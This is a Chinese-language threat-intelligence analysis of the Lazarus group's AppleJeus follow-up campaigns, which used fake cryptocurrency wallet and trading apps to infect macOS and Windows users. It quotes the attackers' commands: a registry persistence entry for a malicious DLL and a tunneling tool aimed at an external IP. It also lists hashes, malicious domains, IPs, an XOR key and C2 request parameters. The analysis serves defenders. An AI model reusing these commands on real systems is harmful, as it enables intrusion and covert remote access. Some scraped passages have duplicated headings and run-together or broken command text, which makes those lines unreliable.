

Lazarus組織是目前最活躍的APT組織之一。 2018年,卡巴斯基針發現由該組織發動的名為AppleJeus的攻擊行動。該行動是Lazarus首次針對macOS用戶的攻擊,為了攻擊macOS用戶,Lazarus開發了macOS惡意軟體並添加身份驗證機制,其可以非常仔細謹慎的下載後一階段的有效負載,並在不落盤的情況下加載下一階段的有效負載。為了攻擊Windows用戶,他們制定了多階段感染程序。在「 AppleJeus」行動分析發布後,Lazarus在進行攻擊時變得更加謹慎,採用了更多多方法來避免被發現。



發布AppleJeus行動分析後,Lazarus繼續使用類似的作案手法來破壞加密貨幣業務,研究人員發現了更多與AppleJeus中的macOS惡意軟體類似的惡意軟體。該macOS惡意軟體使用公共程式碼來開發安裝程式。惡意軟體使用了Centrabit開發的QtBitcoinTrader。

這三個macOS安裝程式使用相似的後安裝程式腳本植入有效負載,並在執行取得的第二階段有效負載時使用相同的命令。另外也辨識出的另一類型macOS惡意軟體MarkMakingBot.dmg(be37637d8f6c1fbe7f3ffc702afdfe1d),該惡意軟體創建於2019-03-12,但網路通訊並未加密,推測這是macOS惡意軟體升級的中間階段。



持續追蹤此活動中發現一名受害者在2019年3月受到Windows AppleJeus惡意軟體的攻擊。確定感染始於名為WFCUpdater.exe的惡意文件,攻擊者使用了一個假網站:wfcwallet [.] com。

攻擊者像以前一樣使用了多階段感染,但方法改變了。感染始於.NET惡意軟體,其偽裝成WFC錢包更新程式(a9e960948fdac81579d3b752e49aceda)。此.NET檔案執行後會檢查命令列參數是否為“ / Embedding”。該惡意軟體負責使用硬編碼的20位元組XOR金鑰(82 d7 ae 9b 36 7d fc ee 41 65 8f fa 74 cd 2c 62 b7 59 f5 62)解密同一資料夾中的WFC.cfg檔案。其後連接C2伺服器:

##之後會執行攻擊者的指令,安裝下一階段的有效負載。攻擊者將兩個檔案放置到受害者係統資料夾:rasext.dll和msctfp.dat。他們使用RasMan(遠端存取連接管理員)Windows服務註冊下一階段有效負載。經過基本偵察後,攻擊者使用以下指令手動植入有效載荷:wfcwallet.com (resolved ip: 108.174.195.134)

www.chainfun365.com(resolved ip: 23.254.217.53)

cmd.exe /c dir rasext.dllcmd.exe /c dir msctfp.datcmd.exe /c tasklist /svc | findstr RasMancmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\RasMan\ThirdParty /v DllName /d ext#dll /d ext為了建立遠端隧道,攻擊者使用命令列參數植入了更多的相關工具,但研究人員沒有獲得更多的工具檔案。 Port opener:

%APPDATA%\Lenovo\devicecenter\Device.exe 6378Tunneling tool:

#%APPDATA%\Lenovo\devicecenter\CenterUpdater.exe 127.0.0.1 6378 104.168.167.16 443macOS惡意軟體變更JMTTrading##macOS惡意軟體變更JMTTrading #Trading#。活動時發現了macOS惡意軟體變體。攻擊者將其假網站和應用程式稱為JMTTrading,其他研究人員和安全製造商也發布了其大量技術細節。在這裡強調一下這次攻擊的不同之處。 攻擊者使用GitHub來託管其惡意應用程式。 惡意軟體作者在其macOS惡意軟體中使用了Object-C而不是QT框架。 該惡意軟體在macOS執行檔中實作了簡單的後門功能。 與先前的情況類似,使用16位元組XOR金鑰加密/解密的惡意軟體。 Windows版本的惡意軟體使用了ADVobfuscator來隱藏其程式碼。 macOS惡意軟體的安裝腳本與先前的版本有顯著差異。 UnionCryptoTrader也確定了另一項針對macOS的攻擊。惡意程式名為UnionCryptoTrader,安全研究員 dineshdina04發現了一個相同的案例,該攻擊總結如下:安裝腳本與JMTTrading使用的腳本相同。 惡意軟體作者使用SWIFT開發了此macOS惡意軟體。 惡意軟體作者更改了從收集資訊的方法。 ######該惡意軟體開始使用auth_signature和auth_timestamp參數進行身份驗證,以便傳遞第二階段有效負載。 ######該惡意軟體無需落盤即可載入下一階段的有效負載。 ###

研究人員找到了Windows版本的UnionCryptoTrader(0f03ec3487578cef2398b5b732631fec)。它是從Telegram Messenger下載並執行:

C:\Users\[user name]\Downloads\Telegram Desktop\UnionCryptoTraderSetup.exe



此外在假網站上找到了攻擊者的Telegram,可以高度確認攻擊者使用Telegram Messenger發送安裝程式。由於有效負載僅在記憶體中執行,因此無法取得所有相關檔案。整個感染過程與WFCWallet非常相似,但增加了注射過程。

Windows版本的UnionCryptoTrader有以下窗口,顯示幾個加密貨幣的價格圖表。



Windows版本的UnionCryptoTrader更新程式(629b9de3e4b84b4a0aa605a3e9471b31)與macOS版本功能相似。根據建置路徑(Z:\Loader\x64\Release\WinloaderExe.pdb),惡意軟體作者將此惡意軟體稱為載入程式。啟動後,該惡意軟體會檢索受害者的基本訊息,並以HTTP POST發送該訊息。

如果C2伺服器的回應為200,則惡意軟體會解密有效負載並將其載入記憶體。最後惡意軟體發送act=done。從此載入程式下載的下一階段有效負載(e1953fa319cc11c2f003ad0542bca822)與WFCWallet的.NET下載程式相似。該惡意軟體負責解密同一資料夾中的Adobe.icx文件,將下一個有效負載注入Internet Explorer進程,並執行攻擊者的命令。



最終的有效載荷(dd03c6eb62c9bf9adaf831f1d7adcbab)與WFCWallet相同是透過手動植入的。惡意軟體作者根據先前收集的資訊植入僅在特定係統上有效的惡意軟體。該惡意軟體會檢查受感染系統的信息,並將其與給定值進行比較。



Windows惡意軟體將加密的msctfp.dat檔案載入到系統資料夾中,並載入每個設定。它根據該文件的內容執行附加命令。當惡意軟體與C2伺服器通訊時會使用預先定義標頭的POST請求。

初始通訊惡意軟體首先傳送參數:

cgu:來自設定的64bits十六進位值

aip:設定中的MD5雜湊值

sv:硬編碼值

如果來自C2伺服器的回應為200,惡意軟體會發送帶有加密資料和隨機值的下一個POST請求,攻擊者使用隨機值來識別每個受害者並驗證POST請求。

imp:隨機產生的值

dsh:imp的異或值

#hb_tp:imp的異或值(key:0x67BF32)

#hb_dl :加密的資料傳送到C2伺服器

ct:硬編碼值

最後,惡意軟體下載下一階段的有效負載,對其進行解密。

此外在調查其基礎架構時發現了幾個仍在線的假網站。

AppleJeus後續行動中找到幾名受害者分佈在英國,波蘭,俄羅斯和中國,有些受害者與加密貨幣業務有關。

攻擊者改變了macOS和Windows惡意軟體,在macOS下載器中加入了驗證機制並更改了macOS開發框架。 Windows系統中的感染過程與先前的感染過程與先前的不同。 Lazarus組織為獲取經濟利益而進行攻擊會一直持續。

以上是怎樣進行AppleJeus行動分析的詳細內容。更多資訊請關注PHP中文網其他相關文章!